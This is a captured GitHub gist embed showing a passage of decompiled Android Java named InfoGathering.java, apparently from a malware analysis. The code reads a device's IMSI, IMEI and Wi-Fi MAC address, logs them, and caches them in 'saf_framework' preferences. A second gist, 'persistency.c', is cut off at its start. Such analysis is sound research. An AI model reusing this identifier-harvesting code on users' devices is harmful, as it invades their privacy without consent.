js-file-line\">            if(this.j != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-infogathering-java-LC87\" class=\"blob-code blob-code-inner js-file-line\">                this.e = this.j.getSubscriberId();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-infogathering-java-LC88\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-infogathering-java-LC89\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-infogathering-java-LC90\" class=\"blob-code blob-code-inner js-file-line\">            c.a.d(&quot;mIMSINumber get from card = &quot; + this.e);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-infogathering-java-LC91\" class=\"blob-code blob-code-inner js-file-line\">            v0 = this.e;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-infogathering-java-LC92\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-infogathering-java-LC93\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-infogathering-java-LC94\" class=\"blob-code blob-code-inner js-file-line\">            v0 = this.e;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-infogathering-java-LC95\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-infogathering-java-LC96\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-infogathering-java-LC97\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-infogathering-java-LC98\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-infogathering-java-LC99\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-infogathering-java-LC100\" class=\"blob-code blob-code-inner js-file-line\">    public final String c() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-infogathering-java-LC101\" class=\"blob-code blob-code-inner js-file-line\">        String v0 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).getString(&quot;mac&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-infogathering-java-LC102\" class=\"blob-code blob-code-inner js-file-line\">        if(TextUtils.isEmpty(v0)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-infogathering-java-LC103\" class=\"blob-code blob-code-inner js-file-line\">            WifiInfo v1 = ((WifiManager)this.i.getSystemService(&quot;wifi&quot;)).getConnectionInfo();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-infogathering-java-LC104\" class=\"blob-code blob-code-inner js-file-line\">            v0 = null;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-infogathering-java-LC105\" class=\"blob-code blob-code-inner js-file-line\">            if(v1 != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-infogathering-java-LC106\" class=\"blob-code blob-code-inner js-file-line\">                v0 = v1.getMacAddress();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-infogathering-java-LC107\" class=\"blob-code blob-code-inner js-file-line\">                if(v0 != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-infogathering-java-LC108\" class=\"blob-code blob-code-inner js-file-line\">                    v0 = v0.replace(&quot;:&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-infogathering-java-LC109\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-infogathering-java-LC110\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-infogathering-java-LC111\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-infogathering-java-LC112\" class=\"blob-code blob-code-inner js-file-line\">            if(v0 != null &amp;&amp; v0.length() == 12) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-infogathering-java-LC113\" class=\"blob-code blob-code-inner js-file-line\">                SharedPreferences.Editor v1_1 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).edit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-infogathering-java-LC114\" class=\"blob-code blob-code-inner js-file-line\">                v1_1.putString(&quot;mac&quot;, v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-infogathering-java-LC115\" class=\"blob-code blob-code-inner js-file-line\">                v1_1.commit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-infogathering-java-LC116\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-infogathering-java-LC117\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-infogathering-java-LC118\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-infogathering-java-LC119\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-infogathering-java-LC120\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-infogathering-java-LC121\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-infogathering-java-LC122\" class=\"blob-code blob-code-inner js-file-line\">    public final String d() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-infogathering-java-LC123\" class=\"blob-code blob-code-inner js-file-line\">        String v0 = this.c();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-infogathering-java-LC124\" class=\"blob-code blob-code-inner js-file-line\">        if(TextUtils.isEmpty(v0)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-infogathering-java-LC125\" class=\"blob-code blob-code-inner js-file-line\">            v0 = this.a();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-infogathering-java-LC126\" class=\"blob-code blob-code-inner js-file-line\">            if(TextUtils.isEmpty(v0)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-infogathering-java-LC127\" class=\"blob-code blob-code-inner js-file-line\">                v0 = this.b();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-infogathering-java-LC128\" class=\"blob-code blob-code-inner js-file-line\">                if(v0 == null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-infogathering-java-LC129\" class=\"blob-code blob-code-inner js-file-line\">                    v0 = &quot;&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-infogathering-java-LC130\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-infogathering-java-LC131\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-infogathering-java-LC132\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-infogathering-java-LC133\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-infogathering-java-LC134\" class=\"blob-code blob-code-inner js-file-line\">        return a.a(v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-infogathering-java-LC135\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-infogathering-java-LC136\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-infogathering-java-LC137\" class=\"blob-code blob-code-inner js-file-line\">    public static String e() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-infogathering-java-LC138\" class=\"blob-code blob-code-inner js-file-line\">        return c.g;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-infogathering-java-LC139\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-infogathering-java-LC140\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-infogathering-java-LC141\" class=\"blob-code blob-code-inner js-file-line\">    public static String f() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-infogathering-java-LC142\" class=\"blob-code blob-code-inner js-file-line\">        return c.f;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-infogathering-java-LC143\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-infogathering-java-LC144\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-infogathering-java-LC145\" class=\"blob-code blob-code-inner js-file-line\">    public static String g() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-infogathering-java-LC146\" class=\"blob-code blob-code-inner js-file-line\">        return c.h;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-infogathering-java-LC147\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-infogathering-java-LC148\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-infogathering-java-LC149\" class=\"blob-code blob-code-inner js-file-line\">    private String h() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-infogathering-java-LC150\" class=\"blob-code blob-code-inner js-file-line\">        String v0 = null;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-infogathering-java-LC151\" class=\"blob-code blob-code-inner js-file-line\">        if(this.j != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-infogathering-java-LC152\" class=\"blob-code blob-code-inner js-file-line\">            v0 = this.j.getDeviceId();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-infogathering-java-LC153\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-infogathering-java-LC154\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-infogathering-java-LC155\" class=\"blob-code blob-code-inner js-file-line\">        c.a.d(&quot;IMEI=&quot; + v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-infogathering-java-LC156\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-infogathering-java-LC157\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-infogathering-java-LC158\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-infogathering-java-LC159\" class=\"blob-code blob-code-inner js-file-line\">    private String i() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-infogathering-java-LC160\" class=\"blob-code blob-code-inner js-file-line\">        return this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).getString(&quot;imei&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-infogathering-java-LC161\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-infogathering-java-LC162\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-infogathering-java-LC163\" class=\"blob-code blob-code-inner js-file-line\">    private String j() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-infogathering-java-LC164\" class=\"blob-code blob-code-inner js-file-line\">        WifiInfo v1 = ((WifiManager)this.i.getSystemService(&quot;wifi&quot;)).getConnectionInfo();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-infogathering-java-LC165\" class=\"blob-code blob-code-inner js-file-line\">        String v0 = null;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-infogathering-java-LC166\" class=\"blob-code blob-code-inner js-file-line\">        if(v1 != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-infogathering-java-LC167\" class=\"blob-code blob-code-inner js-file-line\">            v0 = v1.getMacAddress();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-infogathering-java-LC168\" class=\"blob-code blob-code-inner js-file-line\">            if(v0 != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-infogathering-java-LC169\" class=\"blob-code blob-code-inner js-file-line\">                v0 = v0.replace(&quot;:&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-infogathering-java-LC170\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-infogathering-java-LC171\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-infogathering-java-LC172\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-infogathering-java-LC173\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-infogathering-java-LC174\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-infogathering-java-LC175\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-infogathering-java-LC176\" class=\"blob-code blob-code-inner js-file-line\">    private String k() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-infogathering-java-LC177\" class=\"blob-code blob-code-inner js-file-line\">        return this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).getString(&quot;mac&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-infogathering-java-LC178\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-infogathering-java-LC179\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-infogathering-java-LC180\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617/raw/33d15a63def27394bc681a6b2ac329334ac9c46e/InfoGathering.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617#file-infogathering-java\" class=\"Link--inTextBlock\">\n          InfoGathering.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/fd434b56574338bb84f9a09a2ab1eed0.js
body_size: 2611
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99039017\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-persistency-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"persistency.c content, created by alximw on 03:22PM on October 23, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"persistency.c\">\n        <tr>\n          <td id=\"file-persistency-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-persistency-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">int __fastcall 